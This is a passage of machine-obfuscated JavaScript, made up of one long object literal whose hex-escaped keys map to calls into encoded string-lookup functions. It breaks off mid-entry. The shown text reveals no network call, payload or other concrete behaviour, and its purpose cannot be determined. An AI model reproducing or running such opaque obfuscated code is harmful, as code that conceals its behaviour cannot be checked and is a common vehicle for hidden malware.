0x2f3bbd[_0x265c05(0x116a,0x1caf,0x1de6,0xf83,'\x47\x52\x24\x39')],'\x4b\x59\x66\x6e\x6d':_0x2f3bbd[_0x4749ae(0x1e44,'\x61\x4c\x66\x28',0x1ff9,0x1d83,0x16f0)],'\x68\x4b\x53\x6e\x79':_0x2f3bbd[_0x39067d(0x2342,0x1c76,0x131d,0x2443,'\x71\x38\x4e\x64')],'\x64\x76\x67\x74\x6e':_0x2f3bbd[_0x52196a(0x8e7,'\x47\x73\x24\x45',0x2cb,0x12bd,0x3f5)],'\x63\x71\x62\x7a\x58':_0x2f3bbd[_0x4749ae(0x1a3a,'\x5b\x34\x4b\x77',0xf13,0x1c74,0x2b38)],'\x49\x47\x54\x4c\x58':_0x2f3bbd[_0x265c05(0xd35,0x735,0xb16,-0x149,'\x44\x56\x34\x45')],'\x49\x59\x6f\x75\x42':_0x2f3bbd[_0x4749ae(0x67d,'\x6c\x25\x43\x78',0x1257,0x6f5,0xc8e)],'\x58\x4d\x76\x49\x6f':_0x2f3bbd[_0x265c05(0x27a6,0x278d,0x1a83,0xe30,'\x23\x74\x24\x76')],'\x50\x76\x6f\x45\x48':_0x2f3bbd[_0x4749ae(0x17c2,'\x34\x41\x79\x28',0xb03,0x106a,0x1117)],'\x6b\x53\x4c\x53\x71':_0x2f3bbd[_0x52196a(0xdc1,'\x47\x6d\x35\x31',0x1295,0x13c2,0x24f)],'\x78\x53\x44\x48\x41':_0x2f3bbd[_0x1c9148('\x44\x56\x34\x45',0x0,0x37b,0x1677,0xc59)],'\x45\x66\x54\x67\x41':_0x2f3bbd[_0x39067d(0x485,0xf3d,0xf45,0x1922,'\x4a\x31\x63\x53')],'\x48\x68\x61\x6d\x6a':_0x2f3bbd[_0x39067d(0x2709,0x1c13,0x12d9,0x2a1a,'\x55\x62\x6a\x74')],'\x58\x52\x77\x59\x66':_0x2f3bbd[_0x265c05(0x1a03,0xae7,0x114e,0xb70,'\x67\x32\x62\x6a')],'\x4e\x62\x7a\x78\x6c':_0x2f3bbd[_0x52196a(0x556,'\x4e\x46\x77\x31',0xdb6,0x2df,0x4e7)],'\x6e\x65\x74\x53\x67':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',0xc42,0x1b9e,0x1239,0xe5c)],'\x62\x6f\x41\x79\x45':_0x2f3bbd[_0x4749ae(0x3d7,'\x55\x62\x6a\x74',0xdf0,0xedf,0x16a3)],'\x7a\x56\x6b\x77\x48':_0x2f3bbd[_0x52196a(0x3ea,'\x37\x65\x42\x76',0x75,0xdba,0xc17)],'\x46\x43\x79\x76\x46':_0x2f3bbd[_0x52196a(0x19a7,'\x36\x23\x67\x36',0x1128,0x243a,0x16f0)],'\x6e\x68\x72\x56\x63':_0x2f3bbd[_0x52196a(0x1d94,'\x59\x51\x66\x44',0x2bf7,0x136d,0x10b6)],'\x68\x55\x59\x50\x57':_0x2f3bbd[_0x39067d(0xb0e,0x5d8,0xf05,0x5cb,'\x23\x43\x5d\x40')],'\x48\x71\x6e\x4a\x71':_0x2f3bbd[_0x52196a(0x12db,'\x7a\x2a\x73\x70',0x1264,0xb4d,0x737)],'\x4e\x56\x45\x68\x6b':_0x2f3bbd[_0x4749ae(0x1418,'\x4a\x31\x63\x53',0xd63,0x927,0x103a)],'\x75\x4c\x69\x74\x79':_0x2f3bbd[_0x52196a(0xb0b,'\x37\x65\x42\x76',0x62e,0x191f,0xb5b)],'\x4e\x64\x6d\x43\x4f':_0x2f3bbd[_0x52196a(0x6d2,'\x59\x51\x66\x44',0x59b,0x1331,0x141a)],'\x79\x55\x4a\x79\x65':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',0xc1c,-0xa7f,0xbc7,0x390)],'\x4e\x71\x4c\x75\x66':_0x2f3bbd[_0x4749ae(0x12c,'\x55\x62\x6a\x74',0x321,0x84f,0x132a)],'\x4b\x6a\x72\x55\x57':_0x2f3bbd[_0x265c05(0x1a39,0x190a,0x1532,0x1fb4,'\x23\x74\x24\x76')],'\x4d\x53\x4d\x6a\x52':_0x2f3bbd[_0x265c05(0x1336,0x1f5,0x861,-0x59f,'\x21\x73\x5b\x51')],'\x6a\x6a\x57\x6b\x6e':_0x2f3bbd[_0x52196a(0x58f,'\x6f\x34\x47\x58',0x13cb,0x110e,0x13a1)],'\x7a\x6f\x70\x48\x62':_0x2f3bbd[_0x4749ae(0x1851,'\x6c\x25\x43\x78',0x19a0,0x150c,0x1d37)],'\x56\x46\x79\x75\x73':_0x2f3bbd[_0x52196a(0x152,'\x50\x4c\x72\x30',-0x254,0x57a,-0xa97)],'\x6c\x59\x63\x76\x4d':_0x2f3bbd[_0x39067d(0x781,0x5d1,0x13d7,0xa70,'\x25\x6d\x42\x2a')],'\x7a\x76\x6c\x61\x55':_0x2f3bbd[_0x39067d(0xc84,0x15e9,0x1bfd,0x20bf,'\x61\x4c\x66\x28')],'\x44\x54\x41\x53\x76':_0x2f3bbd[_0x4749ae(0x1e57,'\x67\x32\x62\x6a',0xdd6,0x1a5e,0x2560)],'\x46\x43\x51\x79\x5a':_0x2f3bbd[_0x1c9148('\x21\x73\x5b\x51',0x8bf,0x766,0x27c,0xae2)],'\x55\x75\x5a\x68\x75':_0x2f3bbd[_0x4749ae(0x169e,'\x4c\x56\x70\x79',0x12e6,0x1413,0xe41)],'\x4c\x74\x52\x78\x76':_0x2f3bbd[_0x52196a(0x1e85,'\x71\x38\x4e\x64',0x1943,0x267a,0x1d08)],'\x4d\x63\x56\x6e\x72':_0x2f3bbd[_0x4749ae(0x187b,'\x34\x41\x79\x28',0xbff,0x163a,0x1112)],'\x47\x69\x69\x6e\x4a':_0x2f3bbd[_0x4749ae(0x1047,'\x36\x23\x67\x36',-0x11c,0xb34,0x310)],'\x6c\x47\x4d\x75\x55':_0x2f3bbd[_0x1c9148('\x37\x65\x42\x76',0x2939,0x298a,0x2662,0x1de8)],'\x70\x5a\x59\x76\x6a':_0x2f3bbd[_0x52196a(0x845,'\x36\x23\x67\x36',0x792,0x133b,0xa45)],'\x44\x6c\x50\x4e\x61':_0x2f3bbd[_0x39067d(0x1754,0x1386,0x9b0,0x19ee,'\x24\x31\x77\x43')],'\x7a\x76\x52\x4a\x51':_0x2f3bbd[_0x265c05(0x1d72,0x132f,0x1b96,0xfba,'\x5d\x4a\x35\x65')],'\x69\x78\x63\x66\x4b':_0x2f3bbd[_0x39067d(0xef3,0x1cc3,0x138c,0x28af,'\x66\x5b\x41\x21')],'\x6a\x67\x4f\x79\x75':_0x2f3bbd[_0x39067d(0x2243,0x1c68,0x1f0d,0xddd,'\x6f\x34\x47\x58')],'\x4c\x74\x6f\x4c\x64':_0x2f3bbd[_0x265c05(0xeb6,0x1192,0x7a0,0x1294,'\x4f\x21\x79\x68')],'\x75\x73\x70\x55\x44':_0x2f3bbd[_0x52196a(0x1e42,'\x44\x56\x34\x45',0x286e,0x1927,0x24b1)],'\x69\x78\x75\x45\x54':_0x2f3bbd[_0x52196a(0x3aa,'\x66\x5b\x41\x21',0xd12,-0x343,0x11a2)],'\x59\x62\x53\x71\x48':_0x2f3bbd[_0x52196a(0xab5,'\x55\x62\x6a\x74',0x172f,0xbb3,-0x3c4)],'\x65\x70\x55\x47\x63':_0x2f3bbd[_0x4749ae(0x1a07,'\x74\x57\x4f\x4e',0x19fc,0x1471,0x18f3)],'\x6d\x77\x5a\x4b\x67':_0x2f3bbd[_0x4749ae(0x1833,'\x50\x4c\x72\x30',0xcd9,0x1067,0x1d4a)],'\x66\x4e\x71\x72\x68':_0x2f3bbd[_0x4749ae(0x1125,'\x37\x65\x42\x76',0x466,0x68f,0x61)],'\x68\x4a\x6e\x5a\x62':_0x2f3bbd[_0x4749ae(0x21cc,'\x36\x63\x68\x6d',0xa6c,0x13f7,0x5a0)],'\x51\x4f\x57\x69\x63':_0x2f3bbd[_0x265c05(0x1df2,0x2330,0x18fe,0x230c,'\x55\x21\x33\x54')],'\x62\x7a\x55\x52\x65':_0x2f3bbd[_0x52196a(0x1776,'\x71\x38\x4e\x64',0x1705,0x136d,0x1f85)],'\x68\x78\x44\x49\x6f':_0x2f3bbd[_0x4749ae(0x75d,'\x6f\x34\x47\x58',0xde8,0x14c2,0x60b)],'\x7a\x6b\x46\x59\x57':_0x2f3bbd[_0x4749ae(0x1ecf,'\x52\x45\x6b\x5d',0x1415,0x12c3,0x99c)],'\x43\x4d\x4a\x79\x6b':_0x2f3bbd[_0x4749ae(0x2932,'\x55\x62\x6a\x74',0x252d,0x1c5e,0x151c)],'\x6c\x6a\x6e\x5a\x49':_0x2f3bbd[_0x52196a(0x6c0,'\x71\x38\x4e\x64',0xe0c,0xa5e,0x115b)],'\x41\x42\x70\x6b\x67':_0x2f3bbd[_0x4749ae(0x2c9,'\x75\x29\x44\x74',0x87d,0x5e1,0xb6b)],'\x75\x66\x65\x56\x4e':_0x2f3bbd[_0x1c9148('\x74\x76\x4b\x4d',0x1d43,0x129e,0x1cc0,0x1882)],'\x74\x7a\x4d\x62\x4b':_0x2f3bbd[_0x1c9148('\x70\x66\x6e\x49',0x1b4d,0x2182,0xe83,0x1995)],'\x4f\x6a\x48\x5a\x73':_0x2f3bbd[_0x39067d(0x11be,0xfc0,0xc67,0x1b26,'\x55\x62\x6a\x74')],'\x53\x50\x53\x59\x4e':_0x2f3bbd[_0x265c05(0x48f,0xb46,0xbe1,0x82b,'\x55\x62\x6a\x74')],'\x75\x6d\x48\x75\x66':_0x2f3bbd[_0x39067d(0x144f,0x19c7,0x189b,0x17f4,'\x47\x6d\x35\x31')],'\x42\x7a\x47\x6b\x50':_0x2f3bbd[_0x265c05(0xaab,-0x3d2,0x5bc,0x13f3,'\x71\x38\x4e\x64')],'\x75\x61\x4e\x64\x65':_0x2f3bbd[_0x4749ae(0x21f0,'\x62\x41\x4e\x41',0x2790,0x1e81,0x2538)],'\x70\x68\x41\x75\x58':_0x2f3bbd[_0x39067d(0xf7,0xcaa,0xee6,0x999,'\x6f\x34\x47\x58')],'\x4a\x68\x4a\x76\x70':_0x2f3bbd[_0x265c05(0x1ef4,0x1abc,0x1ba3,0x1b0f,'\x71\x38\x4e\x64')],'\x46\x66\x79\x62\x66':_0x2f3bbd[_0x4749ae(0x637,'\x4c\x72\x32\x53',0x130d,0x919,0x12c2)],'\x5a\x79\x4e\x44\x54':_0x2f3bbd[_0x52196a(0xf1a,'\x6c\x62\x68\x23',0x60d,0x1cf1,0x2a2)],'\x63\x6b\x76\x76\x44':_0x2f3bbd[_0x39067d(0x1374,0x18fb,0x1f3d,0x256b,'\x6c\x25\x43\x78')],'\x6e\x4e\x56\x4c\x58':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x14ac,0xcf1,0x139f,0x745)],'\x6e\x69\x6b\x50\x6c':_0x2f3bbd[_0x265c05(0x1551,-0x1bd,0xc01,-0x1fe,'\x56\x24\x76\x6b')],'\x45\x58\x70\x70\x4a':_0x2f3bbd[_0x1c9148('\x40\x52\x69\x55',0xbad,0x185,0x126a,0xd92)],'\x79\x41\x6a\x53\x50':_0x2f3bbd[_0x39067d(-0x99,0x6de,0x1171,0x1411,'\x47\x52\x24\x39')],'\x6d\x67\x72\x66\x71':_0x2f3bbd[_0x4749ae(0x89f,'\x47\x73\x24\x45',0xf05,0xe3c,0x13a0)],'\x71\x53\x74\x72\x65':_0x2f3bbd[_0x52196a(0x302,'\x75\x29\x44\x74',-0x671,-0x900,0x3f6)],'\x6b\x65\x6f\x48\x6c':_0x2f3bbd[_0x4749ae(0x866,'\x74\x57\x4f\x4e',0x1e4e,0x1441,0x1e58)],'\x77\x59\x73\x64\x6f':_0x2f3bbd[_0x52196a(0xfb8,'\x4f\x21\x79\x68',0x17ca,0x14e6,0x5a5)],'\x4b\x42\x78\x59\x51':_0x2f3bbd[_0x4749ae(0xd87,'\x4e\x46\x77\x31',0x1d13,0xf85,0x1052)],'\x66\x71\x79\x72\x77':_0x2f3bbd[_0x39067d(0x1456,0x1bf6,0x1681,0x10b5,'\x38\x30\x5a\x53')],'\x63\x45\x42\x59\x62':_0x2f3bbd[_0x1c9148('\x4c\x56\x70\x79',0x222e,0x21ea,0x20ab,0x1674)],'\x6b\x71\x76\x73\x6a':_0x2f3bbd[_0x265c05(0x10e7,0x1030,0x996,0xe0b,'\x55\x21\x29\x45')],'\x61\x47\x59\x4a\x56':_0x2f3bbd[_0x52196a(0x10aa,'\x4c\x56\x70\x79',0x514,0xdcd,0x10e7)],'\x7a\x4a\x6b\x74\x5a':_0x2f3bbd[_0x39067d(0xad8,0xd44,0xd29,0x10a9,'\x4f\x69\x61\x4c')],'\x6b\x65\x67\x6e\x77':_0x2f3bbd[_0x4749ae(0x29f4,'\x44\x56\x34\x45',0x2d4e,0x1fb2,0x285b)],'\x79\x63\x58\x42\x64':_0x2f3bbd[_0x4749ae(-0x131,'\x4e\x46\x77\x31',-0x25c,0xa46,0x1867)],'\x55\x47\x44\x61\x62':_0x2f3bbd[_0x52196a(0x127b,'\x71\x38\x4e\x64',0x940,0x6bb,0x1653)],'\x58\x4c\x4e\x41\x76':_0x2f3bbd[_0x1c9148('\x75\x29\x44\x74',0x11ee,0xc9f,0xa3b,0x731)],'\x56\x58\x65\x49\x52':_0x2f3bbd[_0x4749ae(0x16cc,'\x56\x24\x76\x6b',0x17d6,0x11ce,0x1d8d)],'\x41\x61\x68\x46\x41':_0x2f3bbd[_0x265c05(0x23ca,0x212e,0x1af3,0x1119,'\x6a\x33\x32\x47')],'\x54\x4c\x57\x68\x73':_0x2f3bbd[_0x4749ae(0x13f4,'\x59\x51\x66\x44',0x2256,0x1976,0x20d4)],'\x68\x56\x44\x7a\x4e':_0x2f3bbd[_0x39067d(0x1a7e,0x1e17,0x20b6,0x276e,'\x55\x21\x29\x45')],'\x41\x75\x76\x64\x43':_0x2f3bbd[_0x52196a(0x362,'\x21\x73\x5b\x51',0x626,0x4b5,-0x409)],'\x45\x45\x49\x77\x79':_0x2f3bbd[_0x4749ae(0x30b,'\x66\x5b\x41\x21',0x1a0,0xe31,0x185e)],'\x5a\x53\x6b\x54\x75':_0x2f3bbd[_0x265c05(0x308,0x1506,0x7bf,0x59f,'\x62\x41\x4e\x41')],'\x45\x4b\x66\x68\x4b':_0x2f3bbd[_0x1c9148('\x71\x38\x4e\x64',0xdb1,0xc26,0x497,0xcc)],'\x66\x6f\x77\x46\x64':_0x2f3bbd[_0x52196a(0x1509,'\x55\x21\x33\x54',0x1dfb,0x1078,0x15b7)],'\x4a\x47\x50\x56\x77':_0x2f3bbd[_0x4749ae(0x233c,'\x50\x4c\x72\x30',0x2678,0x18d3,0x1824)],'\x51\x45\x72\x64\x53':_0x2f3bbd[_0x265c05(0x2a44,0xeb2,0x1b71,0x1093,'\x6c\x25\x43\x78')],'\x4a\x77\x6f\x4d\x61':_0x2f3bbd[_0x4749ae(0xc06,'\x62\x41\x4e\x41',0xd76,0xf17,0x3d2)],'\x74\x65\x6e\x79\x6a':_0x2f3bbd[_0x1c9148('\x47\x67\x5b\x4f',0x120c,0xb54,0x2184,0x1806)],'\x6a\x41\x49\x6c\x65':_0x2f3bbd[_0x39067d(-0x6e5,0x687,-0x6f4,0xe2e,'\x36\x23\x67\x36')],'\x54\x67\x44\x6d\x74':_0x2f3bbd[_0x4749ae(-0x20b,'\x37\x65\x42\x76',0xe06,0xace,0x88a)],'\x52\x4f\x44\x57\x7a':_0x2f3bbd[_0x4749ae(0x1e5d,'\x75\x29\x44\x74',0x16a1,0x1eef,0x1102)],'\x67\x55\x59\x48\x6d':_0x2f3bbd[_0x265c05(0x1608,0x13f6,0x1609,0x1aba,'\x71\x38\x4e\x64')],'\x6a\x58\x78\x45\x6a':_0x2f3bbd[_0x4749ae(0x12c1,'\x38\x30\x5a\x53',0x61d,0x100f,0x15b4)],'\x65\x63\x70\x50\x62':_0x2f3bbd[_0x1c9148('\x34\x41\x79\x28',0x804,0x8d1,-0x190,0x906)],'\x75\x57\x4c\x47\x58':_0x2f3bbd[_0x39067d(0xf8e,0x1dd0,0x298e,0x2a3a,'\x37\x65\x42\x76')],'\x73\x68\x45\x6b\x64':_0x2f3bbd[_0x39067d(0x194f,0x13ec,0xccd,0x15bb,'\x44\x56\x34\x45')],'\x49\x65\x51\x42\x44':_0x2f3bbd[_0x4749ae(0x1d34,'\x23\x74\x24\x76',0x9ec,0x1102,0x138f)],'\x74\x68\x4b\x42\x54':_0x2f3bbd[_0x4749ae(0x2125,'\x74\x57\x4f\x4e',0x1e33,0x1f30,0x28a2)],'\x41\x55\x64\x53\x64':_0x2f3bbd[_0x1c9148('\x5b\x34\x4b\x77',0x1233,0x1425,0xff4,0x158c)],'\x5a\x47\x66\x79\x67':_0x2f3bbd[_0x4749ae(0x201f,'\x77\x71\x69\x21',0x1817,0x1e27,0x27e4)],'\x5a\x61\x70\x59\x48':_0x2f3bbd[_0x52196a(0x430,'\x4f\x21\x79\x68',0x71,0x352,-0x7b0)],'\x65\x54\x42\x77\x44':_0x2f3bbd[_0x4749ae(0x2b66,'\x61\x44\x69\x6d',0x297c,0x207a,0x296c)],'\x53\x64\x6a\x47\x44':_0x2f3bbd[_0x39067d(0x93e,0x718,0x5e9,0x1250,'\x36\x23\x67\x36')],'\x69\x4f\x54\x4d\x4f':_0x2f3bbd[_0x265c05(0x14e4,0x2708,0x1b6b,0x2489,'\x4f\x21\x79\x68')],'\x42\x4c\x44\x45\x46':_0x2f3bbd[_0x4749ae(0x11b9,'\x61\x4c\x66\x28',0x2cd,0xc7b,0x198e)],'\x47\x43\x45\x59\x4e':_0x2f3bbd[_0x52196a(0xbe6,'\x67\x32\x62\x6a',0x1259,0x1536,0x3da)],'\x55\x4c\x42\x6b\x61':_0x2f3bbd[_0x52196a(0x15d7,'\x4c\x56\x70\x79',0x727,0x1739,0x1d96)],'\x67\x6d\x46\x6e\x70':_0x2f3bbd[_0x265c05(-0x7be,-0x5e3,0x1fe,-0x84,'\x47\x6d\x35\x31')],'\x73\x41\x6e\x6b\x43':_0x2f3bbd[_0x4749ae(0x192e,'\x40\x52\x69\x55',0xa46,0xa60,0x7eb)],'\x6b\x48\x73\x71\x78':_0x2f3bbd[_0x4749ae(0x3d8,'\x36\x23\x67\x36',0x1a2e,0x1144,0x12c8)],'\x6a\x54\x64\x59\x79':_0x2f3bbd[_0x1c9148('\x4c\x56\x70\x79',0x14fa,0xf1c,0x28c6,0x1c86)],'\x47\x6c\x6e\x75\x43':_0x2f3bbd[_0x39067d(0x2149,0x1b7c,0x13a8,0x2940,'\x47\x67\x5b\x4f')],'\x68\x45\x77\x42\x63':_0x2f3bbd[_0x1c9148('\x47\x67\x5b\x4f',0x253c,0x1655,0x13e3,0x1b71)],'\x78\x74\x45\x50\x62':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0xfd6,0xf77,-0x725,0x141)],'\x58\x43\x73\x51\x59':_0x2f3bbd[_0x39067d(0x1ac,0xa34,0x155b,0x171e,'\x36\x63\x68\x6d')],'\x4b\x5a\x75\x7a\x45':_0x2f3bbd[_0x4749ae(0x1335,'\x71\x38\x4e\x64',-0x231,0x7d6,0xd28)],'\x48\x69\x79\x4a\x54':_0x2f3bbd[_0x4749ae(0x26e7,'\x75\x29\x44\x74',0x25e3,0x1b76,0x17f8)],'\x49\x41\x6f\x72\x61':_0x2f3bbd[_0x52196a(0x1051,'\x70\x66\x6e\x49',0x3fd,0x1579,0x1a11)],'\x61\x42\x77\x68\x78':_0x2f3bbd[_0x39067d(0x25cd,0x207d,0x24a3,0x20b7,'\x59\x51\x66\x44')],'\x6e\x64\x58\x53\x66':_0x2f3bbd[_0x4749ae(-0x2,'\x66\x5b\x41\x21',0x14d8,0xa32,0x1246)],'\x49\x4f\x4e\x4e\x6a':_0x2f3bbd[_0x39067d(0x99e,0x940,0x121e,-0x448,'\x37\x65\x42\x76')],'\x54\x71\x4f\x45\x71':_0x2f3bbd[_0x4749ae(0x15c9,'\x23\x43\x5d\x40',0x118d,0x1b39,0x24a9)],'\x4e\x74\x55\x52\x59':_0x2f3bbd[_0x4749ae(0xfa7,'\x4c\x56\x70\x79',-0x7a5,0x663,0x798)],'\x6d\x41\x65\x70\x43':_0x2f3bbd[_0x1c9148('\x5b\x34\x4b\x77',0x13f1,0x5e7,0x529,0x9f1)],'\x76\x62\x6a\x5a\x76':_0x2f3bbd[_0x39067d(0x106b,0x12cf,0x100c,0xc2a,'\x4c\x56\x70\x79')],'\x55\x77\x4f\x49\x61':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x11e9,0x4ad,0xf88,0x11ba)],'\x6f\x52\x6a\x4c\x63':_0x2f3bbd[_0x1c9148('\x47\x67\x5b\x4f',0x294,0x18f3,0x1408,0xa70)],'\x6a\x4f\x45\x59\x43':_0x2f3bbd[_0x4749ae(0xc81,'\x4e\x46\x77\x31',0x18e6,0xb73,0xe9a)],'\x6c\x56\x43\x4c\x4b':_0x2f3bbd[_0x39067d(0xfa2,0x98e,0x11e0,0x185d,'\x70\x66\x6e\x49')],'\x71\x76\x6c\x70\x57':_0x2f3bbd[_0x1c9148('\x70\x66\x6e\x49',0x8a9,-0x261,-0x1a5,0x8a0)],'\x61\x66\x62\x49\x4a':_0x2f3bbd[_0x1c9148('\x4f\x21\x79\x68',0x16ce,0xdbb,0x21df,0x1534)],'\x6e\x47\x51\x66\x6f':_0x2f3bbd[_0x265c05(0x5fa,0x1967,0xadf,0x12df,'\x40\x52\x69\x55')],'\x43\x52\x59\x54\x4c':_0x2f3bbd[_0x265c05(0xf26,0x140,0x9fa,0x12b9,'\x6c\x25\x43\x78')],'\x6d\x69\x61\x76\x45':_0x2f3bbd[_0x265c05(0x104f,0x1d50,0x1913,0x1f4c,'\x6f\x34\x47\x58')],'\x67\x68\x68\x77\x6b':_0x2f3bbd[_0x4749ae(0x1e45,'\x59\x51\x66\x44',0xf31,0x1b8f,0xda6)],'\x55\x69\x51\x73\x42':_0x2f3bbd[_0x52196a(0x148,'\x61\x4c\x66\x28',0xf01,0xdd1,-0x11e)],'\x57\x79\x48\x71\x52':_0x2f3bbd[_0x4749ae(0xa58,'\x44\x56\x34\x45',0x2f,0xc25,0x51f)],'\x78\x73\x52\x54\x55':_0x2f3bbd[_0x265c05(0x3cf,-0x940,0x1d2,0x78d,'\x6f\x34\x47\x58')],'\x61\x65\x43\x6a\x52':_0x2f3bbd[_0x265c05(0x1e16,0x1685,0x15fd,0x18ef,'\x55\x21\x29\x45')],'\x76\x61\x65\x78\x65':_0x2f3bbd[_0x52196a(0x19f5,'\x23\x79\x58\x77',0xff3,0xeef,0x26c0)],'\x4e\x68\x43\x4e\x67':_0x2f3bbd[_0x52196a(0x1c0c,'\x5d\x4a\x35\x65',0x1b42,0x1e93,0x1025)],'\x71\x46\x46\x55\x4d':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x1296,0x127c,0x1696,0x17f4)],'\x59\x4c\x53\x70\x64':_0x2f3bbd[_0x39067d(0x12c0,0x99e,-0x277,0xd36,'\x56\x24\x76\x6b')],'\x6c\x78\x53\x71\x69':_0x2f3bbd[_0x1c9148('\x70\x66\x6e\x49',0x7c0,-0x6db,0x660,0x120)],'\x46\x53\x65\x4a\x50':_0x2f3bbd[_0x39067d(-0x8fb,0x530,0xd7a,0x183,'\x47\x73\x24\x45')],'\x72\x44\x58\x62\x52':_0x2f3bbd[_0x4749ae(0x16a7,'\x61\x44\x69\x6d',0x28ee,0x2124,0x28f4)],'\x58\x6f\x4c\x65\x63':_0x2f3bbd[_0x265c05(0x1b1d,0x740,0xd93,0xf98,'\x6c\x62\x68\x23')],'\x7a\x77\x75\x6c\x4e':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',-0xb19,-0x4dd,0xb68,0x1f8)],'\x4b\x79\x76\x43\x5a':_0x2f3bbd[_0x52196a(0x16ed,'\x59\x51\x66\x44',0x1a36,0x163b,0x20ad)],'\x59\x4a\x7a\x41\x79':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x138d,0x2184,0x682,0x1495)],'\x41\x4b\x66\x68\x72':_0x2f3bbd[_0x4749ae(0x14fd,'\x66\x5b\x41\x21',0x1798,0x181a,0x2259)],'\x63\x55\x4a\x64\x4e':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x1750,0x38d,0xe34,0xc38)],'\x41\x4a\x58\x73\x47':_0x2f3bbd[_0x265c05(0x82f,0x268,0xe88,0x255,'\x64\x43\x49\x32')],'\x51\x56\x71\x53\x51':_0x2f3bbd[_0x265c05(0x1ff4,0x1d0a,0x18d2,0xbc1,'\x44\x56\x34\x45')],'\x44\x4f\x58\x4c\x59':_0x2f3bbd[_0x39067d(0xf53,0xc28,0x17e7,0xbbc,'\x74\x57\x4f\x4e')],'\x6f\x55\x6c\x70\x6d':_0x2f3bbd[_0x1c9148('\x5a\x4c\x31\x58',0x1bdc,0x1ef8,0x8f4,0x10c0)],'\x75\x62\x76\x69\x75':_0x2f3bbd[_0x265c05(0x21bc,0xa00,0x13bc,0xbaa,'\x64\x43\x49\x32')],'\x6c\x68\x51\x50\x47':_0x2f3bbd[_0x4749ae(0x1f6,'\x38\x30\x5a\x53',0x14fd,0xcfd,0x9e5)],'\x73\x68\x61\x4e\x71':_0x2f3bbd[_0x52196a(0xb27,'\x23\x74\x24\x76',-0x312,0x19ce,0x18aa)],'\x4f\x78\x69\x5a\x63':_0x2f3bbd[_0x4749ae(0x11a3,'\x4c\x72\x32\x53',0x1520,0x121c,0x95f)],'\x55\x64\x75\x7a\x47':_0x2f3bbd[_0x4749ae(0x239e,'\x4f\x21\x79\x68',0x2139,0x1735,0x1175)],'\x4d\x44\x6a\x68\x73':_0x2f3bbd[_0x52196a(0x243,'\x6c\x25\x43\x78',0xb4a,0x728,0x37a)],'\x77\x47\x6a\x62\x41':_0x2f3bbd[_0x1c9148('\x66\x5b\x41\x21',0x26e0,0x265e,0x13ff,0x1d14)],'\x4e\x41\x58\x58\x4b':_0x2f3bbd[_0x265c05(0x1867,0x123e,0xf41,0xfce,'\x37\x65\x42\x76')],'\x42\x6d\x6c\x68\x57':_0x2f3bbd[_0x265c05(0x2a8f,0x206f,0x1cc9,0x235e,'\x70\x66\x6e\x49')],'\x48\x67\x53\x72\x6a':_0x2f3bbd[_0x265c05(0x293,-0x5a6,0x1c2,-0x27e,'\x24\x31\x77\x43')],'\x4b\x4d\x41\x72\x6b':_0x2f3bbd[_0x4749ae(0x478,'\x62\x41\x4e\x41',0x7ce,0xa0d,0x11c4)],'\x65\x71\x45\x53\x68':_0x2f3bbd[_0x265c05(0x1743,0xd70,0x127c,0x18a8,'\x4c\x72\x32\x53')],'\x68\x74\x41\x7a\x4f':_0x2f3bbd[_0x52196a(0x1cd5,'\x36\x23\x67\x36',0x22ea,0x1f44,0x1e9f)],'\x4c\x61\x53\x6b\x41':_0x2f3bbd[_0x265c05(-0x19d,0x2a8,0xb52,0x19fc,'\x47\x67\x5b\x4f')],'\x65\x70\x54\x4c\x72':_0x2f3bbd[_0x39067d(0x2e9,0x911,-0x5c5,0xd5b,'\x36\x23\x67\x36')],'\x5a\x50\x43\x51\x47':_0x2f3bbd[_0x39067d(0x605,0x94a,0x864,0xb14,'\x70\x66\x6e\x49')],'\x65\x67\x59\x63\x55':_0x2f3bbd[_0x4749ae(0x163f,'\x37\x65\x42\x76',0x2d54,0x1f90,0x110c)],'\x63\x71\x65\x47\x4c':_0x2f3bbd[_0x52196a(0x1b25,'\x62\x41\x4e\x41',0x2799,0x290b,0x122d)],'\x71\x79\x6f\x56\x6f':_0x2f3bbd[_0x265c05(0x51,0x10fe,0xa5d,0x1933,'\x4f\x69\x61\x4c')],'\x64\x75\x77\x45\x52':_0x2f3bbd[_0x39067d(0x2025,0x1e91,0x1879,0x2c30,'\x36\x23\x67\x36')],'\x6a\x4d\x77\x6d\x50':_0x2f3bbd[_0x39067d(0x1780,0x1767,0xeff,0x11f2,'\x61\x44\x69\x6d')],'\x63\x53\x42\x69\x76':_0x2f3bbd[_0x265c05(0x329,-0xbd4,0x227,0x57f,'\x7a\x2a\x73\x70')],'\x47\x6b\x64\x6e\x7a':_0x2f3bbd[_0x52196a(0x776,'\x47\x67\x5b\x4f',0x3c7,0x1592,0xf6e)],'\x56\x4e\x79\x4f\x47':_0x2f3bbd[_0x52196a(0x1d8f,'\x67\x32\x62\x6a',0x1e3f,0x1d35,0x2312)],'\x6e\x43\x44\x64\x76':_0x2f3bbd[_0x39067d(0xfc2,0x7bf,0x9a1,0x13d0,'\x34\x41\x79\x28')],'\x74\x44\x57\x64\x6e':_0x2f3bbd[_0x4749ae(0x1319,'\x4f\x21\x79\x68',0x20a3,0x2141,0x17ec)],'\x54\x62\x4b\x78\x52':_0x2f3bbd[_0x4749ae(0x13f9,'\x6c\x62\x68\x23',0x10f8,0x910,0x898)],'\x74\x73\x69\x45\x56':_0x2f3bbd[_0x39067d(0xaf8,0x1512,0x68a,0x1fbc,'\x23\x79\x58\x77')],'\x45\x69\x7a\x6d\x71':_0x2f3bbd[_0x39067d(0x14d3,0x18ec,0x171f,0x1e4c,'\x71\x38\x4e\x64')],'\x54\x41\x77\x65\x58':_0x2f3bbd[_0x265c05(0xb29,0xdb7,0x10c2,0x17fd,'\x6c\x62\x68\x23')],'\x4a\x49\x6a\x6e\x4e':_0x2f3bbd[_0x52196a(0x1b31,'\x5b\x34\x4b\x77',0x258a,0x10c3,0x2435)],'\x69\x61\x56\x4c\x47':_0x2f3bbd[_0x4749ae(0x11a4,'\x75\x29\x44\x74',0x748,0x87e,0xa39)],'\x53\x71\x48\x6a\x47':_0x2f3bbd[_0x52196a(0x214,'\x34\x41\x79\x28',0x3c8,0x10,0x605)],'\x7